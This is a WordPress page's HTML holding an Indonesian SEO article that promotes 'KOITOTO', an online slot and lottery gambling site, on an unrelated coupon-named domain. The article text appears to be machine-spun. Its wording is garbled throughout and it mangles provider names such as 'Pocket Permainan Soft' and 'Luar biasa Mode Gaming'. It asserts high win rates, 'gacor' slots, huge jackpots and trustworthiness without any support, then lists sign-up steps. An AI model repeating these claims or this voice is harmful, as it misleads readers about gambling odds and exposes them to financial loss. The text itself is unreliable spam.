var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://michaelsprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://michaelsprintablecouponnow.com/wp-json/wp/v2/posts/538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://michaelsprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://michaelsprintablecouponnow.com/?p=538' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/?amp=1"><link rel="amphtml" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-538 single-format-standard wp-theme-twentyten">

<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://michaelsprintablecouponnow.com/" rel="home">Michaelsprintablecouponnow</a>
					</span>
				</div>
				<div id="site-description">Mengenal Jenis Permainan Togel Online</div>

				<img src="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Michaelsprintablecouponnow" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-home" class="menu"><li id="menu-item-5356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5356"><a href="https://michaelsprintablecouponnow.com/">Home</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-5357"><a href="https://michaelsprintablecouponnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5358"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5359"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5360"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5361"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5362"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5363"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5364"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lewo-lema/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Rujukan Terunggul serta Terkomplet di Lewo Lema</a></div>
					<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terbaik-dan-terkomplet-di-loano/" rel="next">KOITOTO &#8211; Situs Slot Online Referensi Terbaik dan Terkomplet di Loano <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-538" class="post-538 post type-post status-publish format-standard hentry category-togel-online tag-koitoto tag-slot-online tag-toto-slot">
					<h1 class="entry-title">KOITOTO &#8211; Situs Slot Online Referensi Terhebat dan Terkomplet di Luwuk Selatan</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/" title="12:06 am" rel="bookmark"><span class="entry-date">January 2, 2023</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://michaelsprintablecouponnow.com/author/admin/" title="View all posts by admin">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong><a href="https://michaelsprintablecouponnow.com/">KOITOTO</a></strong> &#8211; Sudah diketahui, Slot sudah jadi salah satunya perjudian yang berkembang sangat cepat serta banyak dimainkan beberapa penjudi waktu ini. Pecinta judi Slot di Indonesia sendiri termasuk sangatlah tinggi di mana bikin permainan ini lebih banyak didatangkan beberapa situs judi online. Sebab hal semacam itu, buat bermain judi Slot online tak kan bikin banyak bettor susah lantaran bisa dicapai serta dimainkan lewat blog judi mana pun. Tapi, memperoleh keuntungan banyak serta pengalaman terhebat main Slot amat komplet, tentu dapat anda temukan dengan masuk pada web toto Slot sebagai situs Slot online rujukan terunggul di Indonesia.</p>
<p><img decoding="async" class="aligncenter wp-image-8 size-full" src="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" alt="TOGEL ONLINE" width="1680" height="960" srcset="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg 1680w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-300x171.jpg 300w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1024x585.jpg 1024w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-768x439.jpg 768w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1536x878.jpg 1536w" sizes="(max-width: 1680px) 100vw, 1680px" /></p>
<p>Situs toto <strong><a href="https://michaelsprintablecouponnow.com/">Slot online</a></strong> terpercaya serta terbaik di Indonesia sering menjadi yang paling depan mendatangkan pelbagai jenis permainan Slot online yang komplet dengan membawa banyak provider gaming Slot terbaik. Oleh karena itu, masuk pada web Slot terpercaya serta terbaik pastinya amat dianjurkan terpentingnya buat anda yang menghendaki pengalaman terbaik amat mengesankan dalam taruhan Slot. Situs toto Slot mendatangkan pelayanan judi Slot online dengan menekankan keluasaan dan keuntungan, maka dari itu dapat dipastikan dari service judinya yang dukungan 24 jam, memungkinnya tiap anggota dapat main Slot kapan saja.<br />
Dalam rencana memberi kepuasan serta pengalaman lebih buat anggota bermain judi Slot online, situs toto Slot online dapat dipercaya di Indonesia  tawarkan jejeran jumlahnya promosi bonus Slot luar biasa yang ditanggung dengan claim gampang . Sehingga, cari keuntungan saat bermain Slot pada website paling terpercaya tidak usah mesti tergantung pada pembayaran kemenangan saja. Bahkan juga kecuali bonus, keuntungan jekpot paling besar juga jadi satu keuntungan sangat menarik dapat anda peroleh juga didalamnya.<br />
Datangnya blog judi toto Slot online bisa dipercaya waktu ini telah berperan besar dalam berikan keringanan bermain Slot online yang sejauh ini masih susah dirasa sebagian orang bettor. Ditambah lagi penawaran sejumlah keuntungan dan pembaharuan teranyar, web judi Slot paling dipercaya pasti dapat menjadi tempat terunggul coba keberuntungan main Slot yang terus-menerus bisa membuat anda kian produktif. Lebih dari itu, bermain toto Slot pada web judi Slot online yang dapat dipercaya tidak membuat beberapa bettor kesusahan dalam soal meraih kemenangan sebab teruji winrate yang tinggi sekali berdasar pada beberapa jenis permainan Slot terhebat yang diberi.</p>
<h2>Situs Judi Toto Slot Sah dengan Berlain-lainan Variasi Provider Slot Gaming Alternatif Terpilih</h2>
<p>Mengesankan ataupun tidaknya service judi Slot online yang disiapkan masing-masing situs permainan judi, kebanyakan terkait juga menurut provider Slot online yang didatangkan didalamnya. Akan tetapi, apabila mana anda masuk dengan web judi toto Slot sah, beragam jenis provider Slot terbaik serta termasyhur pastinya dapat anda dapati dengan amat gampang. Hingga, banyak provider Slot alternatif terunggul yang disajikan website judi Slot online sah dapat dipercaya memungkinnya tiap anggota dapat bermain permainan Slot dari provider mana pun. Inilah beberapa macam provider Slot gaming alternatif terpilih yang bisa anda permainkan gamenya lewat blog judi toto Slot sah di Indonesia, salah satunya:</p>
<p>•Pragmatic Play<br />
Dari demikian banyak nama provider Slot online, Pragmatic Play adalah nama provider Slot berpengalaman yang mempunyai produk permainan Slot dengan bervariasi banyak kelebihan. Permainan Slot Pragmatic didasari di permainan Slot yang mengedepankan kesempatan menang paling besar, beberapa jenis games Slot yang komplet dan permainan Slot yang dibarengi dengan adanya banyak penawaran keuntungan Perihal ini pula yang membuat Pragmtic Play jadi provider Slot permainan yang kerap menjadi alternatif penting di web judi toto Slot sah dan bisa dipercaya di Indonesia.</p>
<p>•Pocket Permainan Soft<br />
Provider permainan Slot online terbaik setelah itu yang bisa pula kalian permainkan bermainnya lewat web judi toto Slot sah di Indonesia yaitu Pocket Games Soft atau yang umum diketahui berikut nama PG Soft. Provider Slot PG Soft datang pada tahun 2015 yang benar-benar terhitung masih anyar, tapi benar-benar produktif meningkatkan banyak macam-macam permainan Slot.</p>
<p>•Joker Gaming<br />
Joker Gaming yaitu satu diantara nama perusahaan pemasok permainan Slot terunggul di Asia yang udah mendapatkan lisensi PAGCOR. Macam-macam permainan Slot yang didatangkan Joker Gaming atau Joker123 ini telah capai beberapa ratus maka bagus sekali buat anda putuskan pada web toto Slot online sah serta dapat dipercaya.</p>
<p>•Habanero<br />
Mayoritas pencinta judi Slot online sudah pasti mengenal baik bernama Habanero. Bagaimana tidak, Habanero ialah provider Slot online paling besar yang selalu sukses membikin produk permainan Slot terpilih sangat inovatf dengan sekitar beberapa ratus tipe permainan Slot waktu ini. Semasing permainan Slot Habanero yan ada sekarang udah ditunjang oleh tehnologi HTML5 hingga membuat permainan Slot mobile friendly dan begitu enteng buat dimainkan.</p>
<p>•Spadegaming<br />
Spadegaming  menjadi satu diantara daftar alternatif provider Slot terunggul di web judi toto Slot sah dengan rangkaian permainan Slot online yang luar biasa sekali. Ada sangat banyak macam-macam games Slot keluaran Spadegaming yang bisa anda permainkan, di mana beberapa besarnya tawarkan agunan kelapangan menang bersama jekpot terbesar.</p>
<p>•Microgaminng<br />
Semenjak berdirinya Microgaming pada tahun 1994, pastilah membuat didaulat jadi provider Slot paling tua yang bekerja di industri iGaming. Microgaming memberi lebih pada beberapa ratus macam permainan Slot yang membuat terus banyak dikenali banyak slotters melalui beberapa game judi Slot online menariknya sampai sekarang ini.</p>
<p>•CQ9 Gaming<br />
Kecuali Joker Gaming, CQ pula sebagai provider Slot gaming yang berbasiskan di lokasi Asia yang udah sukses juga dalam mendatangkan lebih pada beberapa ratus tipe Slot gaming. CQ9 Gaming menjajakan permainan Slot online yang simpel dimainkan lewat fitur mobile maka dari itu bisa dicicip seluruhnya slotters, terhitung oleh beberapa anggota yang tergabung pada website toto Slot paling dipercaya sekarang ini.</p>
<p>•Playtech<br />
Apabila tertarik coba hoki terhebat bermain judi Slot online lewat blog judi toto Slot sah, karenanya salah stau provider Slot gaming yang wajar anda coba merupakan Playtech. Provider Slot Playtech menjadi satu diantara perintis industri permainan judi Slot paling besar yang udah berdiri lama dari tahun 1999. Perjalanan hidupnya yang banyak terang membuat Playtech bisa mendatangkan permainan Slot yang paling unggul baik dari sisi jumlah atau kualitas.</p>
<p>•Top Tren Gaming<br />
Referensi provider Slot online terunggul sesudah itu dari situs toto Slot sah paling dipercaya ialah Luar biasa Mode Gaming. Luar biasa Tren Gaming yang umum pun dipersingkat dengan TTG Slot adalah basis judi Slot terbaik yang perkenalkan permainan Slot berbasiskan program android. Permainan slotnya yang paling mobile friendly terang selalu banyak disenangi banyak slotters karena membantu dicapai kapan saja dimana saja.</p>
<p>•Slot88<br />
Mengenai daftar nama provider Slot online terpilih setelah itu di mana dapat anda dapati di web judi toto Slot sah adalah Slot88. Nama Slot88 kemungkinan masih kedengar benar-benar anyar apabila mana diperbandingkan dengan beberapa provider atau basis judi Slot lain. Walaupun demikian, Slot88 sukses jadi provider yang terpilih sekarang lantaran banyak tipe permainan Slot yang telah didatangkan cuma secara cepat.</p>
<h2>Kelebihan Inti Main Slot Online Lewat Situs Toto Slot Paling dipercaya</h2>
<p>Selengkapnya beberapa jenis permainan Slot yang disajikan situs toto Slot dapat dipercaya sudah pasti bikin siapa saja slotters tertarik dan ingin mencoba. Apa lagi, selainnya dapat nikmati permainan Slot sangat komplet dengan semua kepuasan, bermain Slot online lewat blog judi Slot dapat dipercaya terang bakal memberi juga berapa banyak keuntungan dan kelebihan penting yang sekian lama ini bisa saja susah didapatkan dari situs judi lain. Akan halnya banyak kelebihan khusus yang hendak anda bisa jika main di web toto Slot dapat dipercaya diantaranya ialah:<br />
•Peluang Menang yang Besar<br />
Satu diantara keunggulan khusus yang hendak anda bisa di saat bermain Slot online lewat web toto Slot bisa dipercaya pastinya merupakan kemungkinan menang yang besar sekali. Besarnya kesempatan kemenangan yang hendak anda capai pastinya tak lain karena banyak beberapa nama provider Slot gaming yang tangguh dan terutama disiapkan didalamnya, di mana sejumlah provider Slot terhebat itu normalnya mempunyai permainan Slot yang gacor dengan memprioritaskan kemungkinan kemenangan paling besar.</p>
<p>•Bermain Slot dengan Kelapangan Akses<br />
Akses bermain Slot online yang paling mempermudah pastilah pula menjad satu kelebihan menarik bila anda masuk pada web toto Slot online dapat dipercaya. Lantaran buat nikmati permainan judi Slot, anda dapat akses melalui feature apa, sampai dapat lewat program Slot teranyar yang membantu untuk akses lewat android atau mobile.</p>
<p>•Bonus dan Promosi yang Berlimpah<br />
Kebanyakan banyak slotters tentunya tertarik dengan yang bernama keuntungan banyak saat main judi Slot online. Ingat dapat hasrat beberapa penjudi Slot, situs toto Slot online bertindak sebagai penyuplai service judi Slot sangat memberi kepuasan pun tawarkan keuntungan bisa lebih banyak melalui pelayanan judi terbaik, semisal dengan mendatangkan bonus serta promosi yang banyak.</p>
<p>•Deposit Paling murah<br />
Tidak cuman mementingkan kepuasan maupun keuntungan besar saja, namun situs toto Slot bisa dipercaya sangat professional memberi keringanan bermain Slot untuk tiap-tiap anggotanya. Faktanya, buat dapat nikmati perjudian Slot online didalamnya, tiap-tiap peserta dapat bermain Slot bermodal yang irit sebab ada sedikitnya deposit paling murah yang diberi.</p>
<p>•Layanan Judi Slot 24 Jam<br />
Kelebihan khusus yang bisa anda raih juga apabila main Slot online di blog judi toto Slot paling dipercaya merupakan tersedianya service judi Slot 24 jam. Pelayanan terhebat waktu 24 jam non-stop tentu dapat memberi kelapangan banyak penjudi terhubung judi Slot yang dapat sewaktu-waktu. Benar-benar tidak sama dengan umumnya situs Slot yang lain belum ditambahkan pelayanan 24 jam di mana rata-rata hanya dapat memberinya service taruhan cuma buat masa-masa tersendiri saja.<br />
Jejeran Games Slot Online Opsi Terunggul Paling Memberikan keuntungan di Situs Toto Slot<br />
Berkaitan situs toto Slot bisa dipercaya mendatangkan banyak provider judi Slot online, karena itu dapat ditegaskan permainan-permainan Slot yang disiapkan sangat komplet. Sampai, sejumlah besarnya bisa berikan penawaran keuntungan yang makin besar atau bertambah banyak yang membuat beberapa penjudi tidak akan kepelikan mendapatkan kepuasan dari bermain Slot didalamnya. Apa lagi, tiap-tiap macam-macam games Slot yang didatangkan ataupun diluncurkan semasing provider Slot gaming pasti punyai kesempatan menang tidak serupa juga. Hingga, dengan alternatif yang lebih komplet mestinya bisa membuat anda lebih ringan untuk mendapatkan keuntungan dari mainkan macam Slot permainan mana pun.<br />
Jumlahnya permainan Slot online yang dikasihkan blog judi toto Slot terang dapat pula memberinya pengalaman yang lebih tidak sama untuk seluruh slotters saat bermain Slot. Sebab, apabila pemain atau anggota berasa sudah degan permainan Slot spesifik, karena itu keberuntungan terpilih dapat dicari juga dengan mainkan model permainan Slot lain. Ditambah lagi pada intinya semua macam-macam permainan Slot tawarkan keuntungan, kesempatan menang atau serunya yang tidak sama. Oleh oleh karena itu website judi Slot bisa dipercaya berikan alternatif permainan Slot komplet dengan mengangkut banyak provider Slot gaming yang dikehendaki sanggup menaikkan kepuasan bersama-sama pengalaman lebih bagus untuk beberapa slotters. Tentang hal macam-macam jejeran games Slot online terhebat dengan keuntungan begitu besar yang dapat anda permainkan dalam web toto Slot dapat dipercaya salah satunya sebagaimana berikut ini:<br />
•Game Slot Aztec Gems<br />
•Game Slot Gates of Olympus<br />
•Game Slot Mahjong Ways 2<br />
•Game Slot Koi Gate<br />
•Game Slot Hot Hot Fruit<br />
•Game Slot Starlight Princess<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Joker&#8217;s Jewels<br />
•Game Slot Wild West Gold<br />
•Game Slot Great Rhino Megaways<br />
•Game Slot Bonanza Gold<br />
•Game Slot Ancient Fortunes</p>
<h2>Daftar Judi Toto Slot Online Sah Ringan Pelayanan 24 Jam Dapat dipercaya</h2>
<p>Untuk merasai kayak apakah pengalaman dan kehebohan saat bermain judi toto Slot online, anda perlu masuk lebih dulu di salah satunya web-site judi Slot alternatif terpercaya dan terbaik. Masuk pada website toto Slot online sah juga membantu dengan service daftar judi Slot yang dapat dijangkau atau dituruti sewaktu-waktu secara gampang. Karena dengan daftar judi Slot online sah service 24 jam, seluruhnya permainan Slot dapat anda akses atau permainkan sewaktu-waktu dengan hanya gunakan sebuah account saja.<br />
Dalam pada itu, untuk tunjukkan service judi Slot online yang disiapkan terbuka buat semuanya slotters atau penggemar judi Slot di tanah air, karenanya dari faksi situs toto Slot online sendiri memberinya pelayanan judi Slot yang gratis . Sehingga, siapa-siapa saja slotters yang pengin mencoba dapat langsung mendaftarkan secara gampang dan aman setiap saat, lebih dengan disiapkannya service 24 jam. Tentang hal langkah daftar judi toto Slot online sah gampang yang harus anda melakukan antara lain sebagai berikut ini di antaranya:<br />
1. Akses atau datangi terlebih dulu situs toto Slot online sah.<br />
2. Mulailah registrasi judi Slot dengan pilih daftar atau pendaftaran.<br />
3. Isi data diri.<br />
4. Konfirmasikan register anda.<br />
5. Tunggu sejenak proses registrasi sukses.<br />
Main Judi Toto Slot Online Paling besar dengan Banyak Bonus Menarik<br />
Keuntungan paling besar di saat main judi toto Slot online tidak selamanya cuma dapat anda dapatkan waktu sukses mendapati kemenangan saja. Namun, wujud keuntungan lainnya juga dapat anda dapatkan umpamanya dari bonus atau promosi atraktif yang kerap didatangkan web judi Slot online paling dipercaya serta keuntungannya benar-benar bejibun.</p>
<p>Bila memang menghendaki banyak sekali bonus menarik dapat didapat saat bermain judi Slot online, karena itu pilih main judi toto Slot online paling besar pada web Slot dapat dipercaya pastinya yakni alternatif terbaik. Karena, semua penawaran bonus menarik dan paling besar melalui service judi Slot dapat diraih kapan saja oleh seluruhnya peserta sah.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://michaelsprintablecouponnow.com/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://michaelsprintablecouponnow.com/tag/koitoto/" rel="tag">koitoto</a>, <a href="https://michaelsprintablecouponnow.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://michaelsprintablecouponnow.com/tag/toto-slot/" rel="tag">toto slot</a>. Bookmark the <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-dan-terkomplet-di-luwuk-selatan/" title="Permalink to KOITOTO &#8211; Situs Slot Online Referensi Terhebat dan Terkomplet di Luwuk Selatan" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-538 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lewo-lema/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Rujukan Terunggul serta Terkomplet di Lewo Lema</a></div>
						<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terbaik-dan-terkomplet-di-loano/" rel="next">KOITOTO &#8211; Situs Slot Online Referensi Terbaik dan Terkomplet di Loano <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://michaelsprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/agen-taruhan-nhl-2025-terpercaya/">Agen Taruhan NHL 2025 Terpercaya: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/situs-agen-taruhan-nhl-2025-resmi/">Situs Agen Taruhan NHL 2025 Resmi: Panduan Terpercaya untuk Taruhan Olahraga</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/daftar-agen-taruhan-nhl-2025-aman/">Daftar Agen Taruhan NHL 2025 Aman Dan Terpercaya Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/agen-taruhan-nhl-2025-dengan-odds-tinggi/">Agen Taruhan NHL 2025 Dengan Odds Tinggi: Pilihan Terbaik untuk Taruhan Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/prediksi-taruhan-nhl-2025-di-agen-resmi/">Prediksi Taruhan NHL 2025 Di Agen Resmi: Analisis dan Tips Terbaik</a></li>
